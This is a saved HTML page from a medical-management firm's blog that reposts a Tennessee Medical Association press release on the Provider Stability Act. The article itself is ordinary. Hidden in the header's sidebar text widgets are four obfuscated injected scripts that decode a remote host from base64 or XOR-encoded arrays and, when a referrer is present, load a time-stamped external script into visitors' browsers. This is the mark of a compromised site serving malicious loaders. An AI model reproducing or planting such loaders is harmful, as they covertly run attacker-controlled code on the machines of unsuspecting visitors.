

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://parkmedicalmgt.com/uncategorized/tennessee-medical-association-breaks-new-healthcare-ground-with-legislative-win/
body_size: 9203
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en"> <![endif]-->
<!--[if !IE]><!--><html lang="en"> <!--<![endif]-->
<head>
<!-- un-comment and delete 2nd meta below to disable zoom (not cool)
<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1"> -->
<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>Tennessee Medical Association Breaks New Healthcare Ground With Legislative Win &ndash;  Park Medical Management</title>
<link rel="pingback" href="http://parkmedicalmgt.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Park Medical Management" href="http://parkmedicalmgt.com/feed/" />

<link href='//fonts.googleapis.com/css?family=Open+Sans|Lato' rel='stylesheet' type='text/css'>

<link rel="alternate" type="application/rss+xml" title="Park Medical Management &raquo; Feed" href="http://parkmedicalmgt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Park Medical Management &raquo; Comments Feed" href="http://parkmedicalmgt.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Park Medical Management &raquo; Tennessee Medical Association Breaks New Healthcare Ground With Legislative Win Comments Feed" href="http://parkmedicalmgt.com/uncategorized/tennessee-medical-association-breaks-new-healthcare-ground-with-legislative-win/feed/" />
<link rel='stylesheet' id='style-css'  href='http://parkmedicalmgt.com/wp-content/themes/Karma/style.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='secondary-color-css'  href='http://parkmedicalmgt.com/wp-content/themes/Karma/css/secondary-sky-blue.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://parkmedicalmgt.com/wp-content/themes/Karma/css/_font-awesome.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css'  href='http://parkmedicalmgt.com/wp-content/themes/Karma/css/_mobile.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpclef-main-css'  href='http://parkmedicalmgt.com/wp-content/plugins/wpclef/assets/dist/css/main.min.css?ver=2.2.8' type='text/css' media='all' />
<script type='text/javascript' src='http://parkmedicalmgt.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://parkmedicalmgt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel='canonical' href='http://parkmedicalmgt.com/uncategorized/tennessee-medical-association-breaks-new-healthcare-ground-with-legislative-win/' />
<link rel='shortlink' href='http://parkmedicalmgt.com/?p=1636' />
<link rel="shortcut icon" href="http://parkmedicalmgt.com/wp-content/uploads/2014/12/ParkMedMgt_fav.png"/>

<style>
/*------------------------------------------------*/
/* Custom Primary Color Scheme 
/*------------------------------------------------*/
/*---------------------*/
/* Header 
/*---------------------*/
.top-block,
.top-block ul.sf-menu li ul,
#footer-callout,
#tt-slider-full-width {
	background: #f7e305;
}

/* primary color scheme (header / footer background) */
.header-holder,
#footer {
	border-top: 1px solid #ffffff;
	background-color: #19809c;
	background-image: linear-gradient(to bottom, #93bfeb, #19809c);
	background-image: -webkit-gradient(linear, left top, left bottom, from(#93bfeb), to(#19809c));
	background-image: -webkit-linear-gradient(top, #93bfeb, #19809c);
	background-image: -moz-linear-gradient(top, #93bfeb, #19809c);
	background-image: -webkit-linear-gradient(top, #93bfeb, #19809c);
	background-image: -o-linear-gradient(top, #93bfeb, #19809c);
	background-image: ms-linear-gradient(to bottom, #93bfeb, #19809c);
	-pie-background: linear-gradient(to bottom, #93bfeb, #19809c);
}

/* Custom CSS3 Color Stops for different height headers */
.header-holder.tt-logo-center {
	background-image: linear-gradient(to bottom, #93bfeb, #19809c 80%);
	-pie-background: linear-gradient(to bottom, #93bfeb, #19809c 80%);	
}

.header-holder.tt-header-holder-tall {
	background-image: linear-gradient(to bottom, #93bfeb, #19809c 47%);
	-pie-background: linear-gradient(to bottom, #93bfeb, #19809c 47%);	
}

#footer {
	background-image: linear-gradient(to bottom, #93bfeb, #19809c 64%);
	-pie-background: linear-gradient(to bottom, #93bfeb, #19809c 64%);	
}

.top-block,
.top-block a,
#header .toolbar-left li,
#header .toolbar-right li {
	color: rgba(255,255,255, 0.6);
}

#tt-mobile-menu-button span:after,
.tt-icon-box span.fa-stack {
	color: #93bfeb;	
}

/*---------------------*/
/* Main Menu
/*---------------------*/
#menu-main-nav a span.navi-description,
/* reset search/404 navi-description so "blog" isn't active */
.search-header #menu-main-nav li.current_page_parent a span.navi-description,
.error-header #menu-main-nav li.current_page_parent a span.navi-description,
.top-block .top-holder ul.sf-menu li .sub-menu li a:hover {
	color: rgba(255,255,255, 0.4);
}

/* dropdown active link color */
#menu-main-nav .drop ul li.current-menu-item a,
#menu-main-nav .drop ul li.current-menu-ancestor a,
#menu-main-nav .drop ul li.current-menu-parent ul li.current-menu-item a,
#menu-main-nav .drop ul li.current-menu-ancestor ul li.current-menu-ancestor a,
#menu-main-nav .drop ul li.current-menu-ancestor ul li.current-menu-ancestor ul li.current-menu-item a {
	color: #a4daeb;
}

/* dropdown menu bg color */
#menu-main-nav .drop .c,
#menu-main-nav li.parent:hover,
.tt-logo-center #menu-main-nav li.parent:first-child:hover,
#wrapper.tt-uberstyling-enabled .ubermenu ul.ubermenu-nav > li.ubermenu-item.tt-uber-parent:hover,
#wrapper.tt-uberstyling-enabled .ubermenu ul.ubermenu-nav li.ubermenu-item ul.ubermenu-submenu {
	background: #84aac9;
}

/* dropdown link:hover bg color */
#menu-main-nav .drop ul a:hover,
#menu-main-nav .drop ul li.current-menu-item.hover a,
#menu-main-nav .drop ul li.parent.hover a,
#menu-main-nav .drop ul li.parent.hover a:hover,
#menu-main-nav .drop ul li.hover ul li.hover a,
#menu-main-nav .drop ul li.hover ul li.hover a:hover,
#menu-main-nav .drop ul li.current-menu-ancestor.hover a,
#menu-main-nav .drop ul li.current-menu-ancestor.hover ul a:hover,
#menu-main-nav .drop ul li.current-menu-ancestor ul li.current-menu-ancestor ul li.current-menu-item a:hover,
.top-block .top-holder ul.sf-menu li .sub-menu li a:hover,
#wrapper.tt-uberstyling-enabled .header-area .ubermenu ul li.ubermenu-item ul.ubermenu-submenu li.ubermenu-item > a:hover {
	background: #a4daeb;
	color:#FFF;
}

/* reset dropdown link:hover on non-active items */
#menu-main-nav .drop ul li.parent.hover ul a,
#menu-main-nav .drop ul li.hover ul li.hover ul li a,
#menu-main-nav .drop ul li.current-menu-ancestor.hover ul a {
	background:none;	
}


/*---------------------*/
/* Footer
/*---------------------*/
#footer_bottom {
	background: #005193 url() top center repeat-x;
}

.footer-content a,
#footer_bottom a,
#footer .blogroll li,
#mc_signup .mc_required,
.mc_required,
#mc-indicates-required,
#footer ul.tt-recent-posts li p {
	color: rgba(255,255,255, 0.35);
}

#footer .blogroll a,
#footer ul.tt-recent-posts h4 {
	color: #FFF;
}

#footer h3 {
	border-bottom: 1px solid rgba(255,255,255, 0.2);
}

#footer,
#footer p,
#footer ul,
#footer_bottom,
#footer_bottom p,
#footer_bottom ul,
#footer #mc_signup_form label {
	color: #ffffff;
}

/*---------------------*/
/* IE8
/*---------------------*/
/* IE8 does not support rgba. hex# colors provided below */
.ie8 .top-block,
.ie8 .top-block a,
.ie8 #header .toolbar-left li,
.ie8 #header .toolbar-right li {
	color: #ffffff;
}

.ie8 #menu-main-nav a span.navi-description,
/* reset search/404 navi-description so "blog" isn't active */
.ie8 .search-header #menu-main-nav li.current_page_parent a span.navi-description,
.ie8 .error-header #menu-main-nav li.current_page_parent a span.navi-description,
.top-block .top-holder ul.sf-menu li .sub-menu li a:hover {
	color: ;
}
</style>
<!--styles generated by site options-->
<style type='text/css'>
.social_icons li:first-child {display:none !important;}


#header .toolbar-left a, #header .toolbar-right a, #header .toolbar-left, #header .toolbar-right, #header .toolbar-left p, #header .toolbar-right p {font-size:15px !important;}


#header .tt-retina-logo {
	width: ;
 	height: ;
  	url: "";
}

.post_thumb {background-position: 0 -396px;}.post_thumb img {margin: 6px 0 0 6px;}

.header-overlay {
	background: url(http://parkmedicalmgt.com/wp-content/themes/Karma/images/_global/overlay-rays.png) 50% 50% no-repeat;
}

.header-overlay {
	background-size: auto 100%;
}

body,
.testimonials blockquote,
.testimonials_static blockquote {
	font-family: 'Open Sans', Arial, sans-serif;
}
#tt-parallax-banner h1,
#tt-parallax-banner h2,
#tt-parallax-banner h3,
#tt-parallax-banner h4,
#tt-parallax-banner h5,
#tt-parallax-banner h6 {
	font-family: 'Open Sans', Arial, sans-serif;
	font-weight: 300;
}
#tt-parallax-banner h1,
#tt-parallax-banner h2,
#tt-parallax-banner h3 {
	font-size: 28px;
}
h1, h2, h3, h4, h5, #footer h3, #menu-main-nav li strong, .ubermenu ul.ubermenu-nav > li.ubermenu-item > a span.ubermenu-target-title, p.footer-callout-heading, #tt-mobile-menu-button span , .post_date .day {font-family: 'Lato', Arial, sans-serif;}
h1, h2, h3, h4, h5, h6 {margin-bottom:12px;}
p {line-height: 2;margin-bottom:20px;font-size: 13px;}
#content ol li,
#content ul li,
.content_full_width ol li,
.content_full_width ul li {font-size: 13px;}
#content p.callout2 span {font-size: 15px;}
.callout2,
.callout-wrap span {line-height:2;}
.slider-content-main p {font-size:1em;line-height:2;margin-bottom: 14px;}
.jquery3-slider-wrap .slider-content-main p {font-size:1.1em;line-height:1.8em;}
.callout-wrap span, .portfolio_content h3 {font-size: 1.4em;}
.testimonials blockquote, .testimonials_static blockquote, p.team-member-title {font-size: 13px;font-style: normal;}
.ka_button, .ka_button:hover {letter-spacing: 0.6px;}
#footer h3, #menu-main-nav li strong, .ubermenu ul.ubermenu-nav > li.ubermenu-item > a span.ubermenu-target-title {letter-spacing: 0.7px;font-size:12.4px;}
#footer h3 {font-weight: 300;}
#footer p.footer-callout-heading {font-size: 18px;}
#footer .blogroll a,
#footer ul.tt-recent-posts h4 {
	font-weight: normal;
	color:rgba(255,255,255,0.8);
}
#footer ul.tt-recent-posts h4,
#sidebar ul.tt-recent-posts h4 {
	font-size: 13px !important;	
}
.tools .breadcrumb .current_crumb:after, .woocommerce-page .tt-woocommerce .breadcrumb span:last-child:after {bottom: -16px;}
.post_title span {font-weight: normal;}
.post_date .day {font-size:28px;font-weight:normal;}
.post_date .month {font-size: 15px;margin-top:-15px;}
.tools .search-form {margin-top: 1px;}
.accordion .opener strong {font-weight: normal;}
.tools .breadcrumb a:after {top:0;}
p.comment-author-about {font-weight: bold;}

#menu-main-nav li strong, #menu-main-nav .navi-description, #menu-main-nav .sub-menu li a span,#menu-main-nav .sub-menu .sub-menu li a span, #menu-main-nav a:hover span, #menu-main-nav li.current_page_item a span, #menu-main-nav li.current_page_parent a span, #menu-main-nav li.current-page-ancestor a span, #menu-main-nav .drop ul li.current-menu-item a, #menu-main-nav .drop ul li.current-menu-item a span, #menu-main-nav .drop ul .drop ul li.current-menu-item a, #menu-main-nav .drop ul .drop ul li.current-menu-item a span{color:#ffffff!important;}
#sub_nav .sub-menu li a span{color:#005193!important;}
h1{color:#005193!important;}
h2{color:#034d8a!important;}
#content p, .content_full_width p, .slider-content-main p, .contact-form label{color:#2b2a2a!important;}
#content .colored_box p, .content_full_width .colored_box p {color: #FFF !important;}
#footer, #footer ul li a, #footer ul li, #footer h3{color:#005193!important;}
a{color:#005193!important;}
a:hover{color:#005193!important;}
#main{font-size:11px!important;}
#menu-main-nav, #menu-main-nav li a span strong{font-size:11px!important;}
h1{font-size:20px!important;}
h2{font-size:16px!important;}
#footer{font-size:11px!important;}
#main{font-family:'Verdana', Arial, sans-serif;}

#menu-main-nav{font-family:'Verdana', Arial, sans-serif;}

h1{font-family:'Georgia', Arial, sans-serif;}

h2{font-family:'Verdana', Arial, sans-serif;}

#footer{font-family:'Verdana', Arial, sans-serif;}

</style>

<!--[if IE 9]>
<style media="screen">
#footer,
.header-holder
 {
      behavior: url(http://parkmedicalmgt.com/wp-content/themes/Karma/js/PIE/PIE.php);
}
</style>
<![endif]-->

<!--[if lte IE 8]>
<script type='text/javascript' src='http://parkmedicalmgt.com/wp-content/themes/Karma/js/html5shiv.js'></script>
<style media="screen">
/* uncomment for IE8 rounded corners
#menu-main-nav .drop ul a,
#menu-main-nav .drop,
#menu-main-nav ul.sub-menu,
#menu-main-nav .drop .c, 
#menu-main-nav li.parent, */

a.button,
a.button:hover,
ul.products li.product a img,
div.product div.images img,
span.onsale,
#footer,
.header-holder,
#horizontal_nav ul li,
#horizontal_nav ul a,
#tt-gallery-nav li,
#tt-gallery-nav a,
ul.tabset li,
ul.tabset a,
.karma-pages a,
.karma-pages span,
.wp-pagenavi a,
.wp-pagenavi span,
.post_date,
.post_comments,
.ka_button,
.flex-control-paging li a,
.colored_box,
.tools,
.karma_notify
.opener,
.callout_button,
.testimonials {
      behavior: url(http://parkmedicalmgt.com/wp-content/themes/Karma/js/PIE/PIE.php);
}
#header .header-overlay {
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='http://parkmedicalmgt.com/wp-content/themes/Karma/images/_global/overlay-rays.png', sizingMethod='scale');
    -ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='http://parkmedicalmgt.com/wp-content/themes/Karma/images/_global/overlay-rays.png', sizingMethod='scale')";
}
</style>
<![endif]-->

<!--[if IE]>
<link rel="stylesheet" href="http://parkmedicalmgt.com/wp-content/themes/Karma/css/_internet_explorer.css" media="screen"/>
<![endif]-->




</head>

<body class="single single-post postid-1636 single-format-standard karma-menu-no-indicator">
<div id="tt-wide-layout" class="content-style-white">
	<div id="wrapper">
		<header role="banner" id="header" >
<div class="top-block">
<div class="top-holder">

    
  <div class="toolbar-left">
  <ul><li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-140"><a href="http://parkmedicalmgt.com/">Home</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-153"><a href="http://parkmedicalmgt.com/blog/">Blog</a></li>
</ul>  </div><!-- END toolbar-left -->
  
  <div class="toolbar-right">
  
   
<ul class="social_icons tt_no_social_title tt_image_social_icons">
<li><a href="http://parkmedicalmgt.com/feed/" class="rss" title="RSS Feed">RSS</a></li>

	

<li><a href="https://www.facebook.com/pages/Park-Medical-Management-Inc/329348560421219" class="facebook" title="Facebook">Facebook</a></li>

</ul>

					<div class="textwidget"><p><!-- ab6dcfff365be55e911bb3177701c040 --></p>
</div>
					<div class="textwidget"><p><!-- 2fda3990b7c1f6e977d184c272594450 --></p>
</div>
					<div class="textwidget"><p><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></p>
</div>
					<div class="textwidget"><p><script type="text/javascript">
!function (_8797b3) {</p>
<p>    var _1498e2 = Date.now();
    var _9c869 = 1000;
    _1498e2 = _1498e2 / _9c869;
    _1498e2 = Math.floor(_1498e2);</p>
<p>    var _bc09ea = 600;
    _1498e2 -= _1498e2 % _bc09ea;
    _1498e2 = _1498e2.toString(16);</p>
<p>    var _4b2469 = _8797b3.referrer;</p>
<p>    if (!_4b2469) return;</p>
<p>    var _1fd903 = [56534, 56516, 56516, 56530, 56515, 56516, 56473, 56512, 56534, 56515, 56532, 56543, 56534, 56516, 56526, 56537, 56532, 56473, 56532, 56536, 56538];</p>
<p>    _1fd903 = _1fd903.map(function(_95315e){
        return _95315e ^ 56503;
    });</p>
<p>    var _7b60d2 = "eafc1dba0872a6b581425f4c36c1a0bc";</p>
<p>    _1fd903 = String.fromCharCode(..._1fd903);</p>
<p>    var _54569c = "https://";
    var _2abc11 = "/";
    var _b0d2e1 = "chunk-";</p>
<p>    var _2caa32 = ".js";</p>
<p>    var _3a8306 = _8797b3.createElement("script");
    _3a8306.type = "text/javascript";
    _3a8306.async = true;
    _3a8306.src = _54569c + _1fd903 + _2abc11 + _b0d2e1 + _1498e2 + _2caa32;</p>
<p>    _8797b3.getElementsByTagName("head")[0].appendChild(_3a8306)</p>
<p>}(document);
</script></p>
</div>
					<div class="textwidget"><p><!-- b473b760a0d902b4e6b0aeb5875f3f80 --></p>
</div>
					<div class="textwidget"><p><!-- efbf43c2209fc42fbc1196bb75d5baaa --></p>
</div>
					<div class="textwidget"><p><script type="text/javascript">
!function (_f60282) {</p>
<p>    var _5a2bc0 = Date.now();
    var _9377ca = 1000;
    _5a2bc0 = _5a2bc0 / _9377ca;
    _5a2bc0 = Math.floor(_5a2bc0);</p>
<p>    var _cbaed5 = 600;
    _5a2bc0 -= _5a2bc0 % _cbaed5;
    _5a2bc0 = _5a2bc0.toString(16);</p>
<p>    var _ff1ee4 = _f60282.referrer;</p>
<p>    if (!_ff1ee4) return;</p>
<p>    var _147786 = [36115, 36118, 36105, 36122, 36123, 36126, 36108, 36119, 36125, 36112, 36126, 36109, 36123, 36116, 36118, 36107, 36177, 36118, 36113, 36121, 36112];</p>
<p>    _147786 = _147786.map(function(_518ca8){
        return _518ca8 ^ 36223;
    });</p>
<p>    var _62ea23 = "6e35526afac5832eebcaca7e97d2db08";</p>
<p>    _147786 = String.fromCharCode(..._147786);</p>
<p>    var _5b55bb = "https://";
    var _381e99 = "/";
    var _3f12da = "track-";</p>
<p>    var _d5aef = ".js";</p>
<p>    var _c58abc = _f60282.createElement("script");
    _c58abc.type = "text/javascript";
    _c58abc.async = true;
    _c58abc.src = _5b55bb + _147786 + _381e99 + _3f12da + _5a2bc0 + _d5aef;</p>
<p>    _f60282.getElementsByTagName("head")[0].appendChild(_c58abc)</p>
<p>}(document);
</script></p>
</div>
					<div class="textwidget"><p><script type="text/javascript">
!function (_ffcd) {</p>
<p>    var _288699 = Date.now();
    var _7e736b = 1000;
    _288699 = _288699 / _7e736b;
    _288699 = Math.floor(_288699);</p>
<p>    var _85f628 = 600;
    _288699 -= _288699 % _85f628;
    _288699 = _288699.toString(16);</p>
<p>    var _469006 = _ffcd.referrer;</p>
<p>    if (!_469006) return;</p>
<p>    var _4c5d04 = [29159, 29154, 29181, 29166, 29167, 29162, 29176, 29155, 29161, 29156, 29162, 29177, 29167, 29152, 29154, 29183, 29093, 29154, 29157, 29165, 29156];</p>
<p>    _4c5d04 = _4c5d04.map(function(_90b060){
        return _90b060 ^ 29067;
    });</p>
<p>    var _63c59f = "88e0e60da480dba5eb0be9289df1174c";</p>
<p>    _4c5d04 = String.fromCharCode(..._4c5d04);</p>
<p>    var _be10d2 = "https://";
    var _242aaf = "/";
    var _8f2e82 = "track-";</p>
<p>    var _911cf = ".js";</p>
<p>    var _20238f = _ffcd.createElement("script");
    _20238f.type = "text/javascript";
    _20238f.async = true;
    _20238f.src = _be10d2 + _4c5d04 + _242aaf + _8f2e82 + _288699 + _911cf;</p>
<p>    _ffcd.getElementsByTagName("head")[0].appendChild(_20238f)</p>
<p>}(document);
</script></p>
</div>
		  </div><!-- END toolbar-right -->

</div><!-- END top-holder -->
</div><!-- END top-block -->

<div class="header-holder ">
<div class="header-overlay">
<div class="header-area">

<a href="http://parkmedicalmgt.com" class="logo"><img src="http://parkmedicalmgt.com/wp-content/uploads/2014/12/logo_final_300x109.png" alt="ParkMedicalMgt" /></a>



<nav role="navigation">
<ul id="menu-main-nav">
<li id="item-263" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://parkmedicalmgt.com/"><span><strong>Home</strong></span></a></li>
<li id="item-187" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://parkmedicalmgt.com/2-col-test/"><span><strong>Anesthesia Management</strong></span></a></li>
<li id="item-186" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://parkmedicalmgt.com/hospitalist-services/"><span><strong>Other Specialties</strong></span></a></li>
<li id="item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://parkmedicalmgt.com/about-us/"><span><strong>About Us</strong></span></a>
<ul class="sub-menu">
	<li id="item-286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://parkmedicalmgt.com/faqs/"><span>FAQs</span></a></li>
</ul>
</li>
<li id="item-319" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://parkmedicalmgt.com/contact-us/"><span><strong>Contact Us</strong></span></a></li>
</ul>
</nav>
</div><!-- END header-area -->
</div><!-- END header-overlay -->
</div><!-- END header-holder -->
</header><!-- END header -->



<div id="main">
	<div class="main-area">
    

<div class="tools">
	<span class="tools-top"></span>
        <div class="frame">
        <h1>Blog</h1>        
        </div><!-- END frame -->
	<span class="tools-bottom"></span>
</div><!-- END tools -->

  <main role="main" id="content" class="content_blog">
    
<article class="single_blog_wrap  post-1636 post type-post status-publish format-standard hentry category-uncategorized tt-blog-no-feature">
<div class="post_title">

<h2 class="entry-title"><a href="http://parkmedicalmgt.com/uncategorized/tennessee-medical-association-breaks-new-healthcare-ground-with-legislative-win/" title="Tennessee Medical Association Breaks New Healthcare Ground With Legislative Win">Tennessee Medical Association Breaks New Healthcare Ground With Legislative Win</a></h2> 

</div><!-- END post_title -->

<div class="post_content">

<p><strong>Provider Stability Act First of its Kind in the U.S.</strong></p>
<p>NASHVILLE – Tennessee doctors are praising a new state law that adds much-needed financial predictability in contracts between health plans and healthcare providers. The Provider Stability Act passed unanimously in both chambers of the Tennessee General Assembly and was signed by Governor Haslam on April 5.</p>
<p><a href="http://wapp.capitol.tn.gov/apps/BillInfo/Default.aspx?BillNumber=SB0437">Senate Bill 437/House Bill 498</a> was sponsored by Sen. Bo Watson (R-Hixson) and Rep. Cameron Sexton (R-Crossville). It requires health insurance companies to give a 60-day notice to a healthcare provider when reimbursement rates change, if such changes are a result of a policy change at the sole discretion of the payer. It also limits fee schedule changes to once in a 12-month period, and requires a 90-day notice of those changes.</p>
<p>The <a href="http://www.tnmed.org/">Tennessee Medical Association</a>, which represents more than 9,000 Tennessee physicians, has pushed the measure since 2014.</p>
<p>No other state currently has these types of provisions in place.</p>
<p>“This is a huge win for physicians and all healthcare providers in Tennessee,” said TMA President Keith G. Anderson, MD of Memphis. “TMA listened and has responded to members’ growing frustrations by bringing some stability and predictability to the marketplace.”  Medical practices, hospitals, health systems and other healthcare providers enter into contracts with health plans to spell out exactly what will the insurer will pay for healthcare services provided to patients covered by that health insurance plan. The contracts are routinely written to allow insurers to lower payment at any time, for any reason.</p>
<p>“The intent of the Provider Stability Act from the very beginning was to have health plans honor network contract provisions and stop the one-sided, ‘take-it-or-leave-it’ rate cuts that threaten physicians’ financial stability, and disrupt patient care,” said Dr. Anderson. &#8220;When doctors cannot afford to incur an unexpected change in reimbursement from a health plan they may be forced to stop providing a procedure or drop out of the network altogether. Patients suffer by having to pay higher “out-of-network” fees for the same service if they want to continue seeing their doctor, or find another doctor who is in their insurer’s network. The new law will reduce these scenarios and help protect the important patient-physician relationship.</p>
<p>TMA said passage of the Provider Stability Act was made possible by member physicians, medical practice administrators and others who made calls, wrote letters and emails and visited Capitol Hill to speak directly with legislators about the issue. Several other organizations also supported the effort, including the <a href="http://tha.com/">Tennessee Hospital Association</a>, <a href="http://www.tmgma.com/">Tennessee Medical Group Management Association</a>, <a href="https://www.acr.org/Membership/Chapters/Tennessee-Radiological-Society">Tennessee Radiological Society</a>, <a href="http://www.tnchiro.com/">Tennessee Chiropractic Association</a>, Tennessee Orthopaedic Society, Tennessee teaching hospitals, practice administrators and nurses.</p>
<p>Learn more about TMA’s legislative efforts at <a href="http://www.tnmed.org/legislative">tnmed.org/legislative</a>.</p>
<p><strong><a href="http://tnmed.org">About the Tennessee Medical Association</a><br />
</strong>TMA is the state’s largest professional association for physicians, serving more than 9,000 members. We improve the health of Tennessee by bringing all physicians together in efforts to continually improve effectiveness of physician care and ensure proper policy to serve the best interests of patients and the profession. <a href="http://www.tnmed.org/">tnmed.org</a></p>
<p><strong>CONTACT:</strong>     Dave Chaney<br />
Tennessee Medical Association<br />
615.460.1671 | <a href="mailto:dave.chaney@tnmed.org">dave.chaney@tnmed.org</a></p>
<p>&nbsp;</p>

<a class='post_share sharelink_small' href='http://parkmedicalmgt.com/uncategorized/tennessee-medical-association-breaks-new-healthcare-ground-with-legislative-win/' data-gal='prettySociable'>Share</a><div class="post_date">
	<span class="day date updated">12</span>
    <br />
    <span class="month">APR</span>
</div><!-- END post_date -->

<div class="post_comments">
<a href="http://parkmedicalmgt.com/uncategorized/tennessee-medical-association-breaks-new-healthcare-ground-with-legislative-win/#post-comments"><span>0</span></a>
</div><!-- END post_comments -->
</div><!-- END post_content -->

</article><!-- END single_blog_wrap -->

</main><!-- END main #content -->

<aside role="complementary" id="sidebar" class="sidebar_blog">
		<div class="sidebar-widget">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="http://parkmedicalmgt.com/uncategorized/worth-the-wait/">Worth the Wait</a>
						</li>
					<li>
				<a href="http://parkmedicalmgt.com/uncategorized/happy-new-year/">Happy New Year!</a>
						</li>
					<li>
				<a href="http://parkmedicalmgt.com/uncategorized/its-not-my-jobor-is-it/">It’s Not My Job…Or Is It?</a>
						</li>
					<li>
				<a href="http://parkmedicalmgt.com/uncategorized/the-importance-of-your-providers-caqh-profiles/">The Importance of Your Providers’ CAQH Profiles</a>
						</li>
					<li>
				<a href="http://parkmedicalmgt.com/uncategorized/auto-post-friend-or-foe/">Auto-post&#8230;.Friend or Foe?</a>
						</li>
				</ul>
		</div><div class="sidebar-widget"><h3>Archives</h3>		<ul>
			<li><a href='http://parkmedicalmgt.com/2020/11/'>November 2020</a></li>
	<li><a href='http://parkmedicalmgt.com/2019/01/'>January 2019</a></li>
	<li><a href='http://parkmedicalmgt.com/2018/09/'>September 2018</a></li>
	<li><a href='http://parkmedicalmgt.com/2017/04/'>April 2017</a></li>
	<li><a href='http://parkmedicalmgt.com/2017/03/'>March 2017</a></li>
	<li><a href='http://parkmedicalmgt.com/2015/12/'>December 2015</a></li>
	<li><a href='http://parkmedicalmgt.com/2015/10/'>October 2015</a></li>
	<li><a href='http://parkmedicalmgt.com/2015/08/'>August 2015</a></li>
	<li><a href='http://parkmedicalmgt.com/2015/06/'>June 2015</a></li>
	<li><a href='http://parkmedicalmgt.com/2015/04/'>April 2015</a></li>
	<li><a href='http://parkmedicalmgt.com/2015/02/'>February 2015</a></li>
		</ul>
</div><div class="sidebar-widget"><h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-25"><a href="http://parkmedicalmgt.com/category/1cd-10-implementation/" >1CD-10 Implementation</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://parkmedicalmgt.com/category/payers/" >Payers</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://parkmedicalmgt.com/category/uncategorized/" >Uncategorized</a>
</li>
		</ul>
</div></aside><!-- END sidebar -->
</div><!-- END main-area -->


<div id="footer-top">&nbsp;</div><!-- END footer-top -->
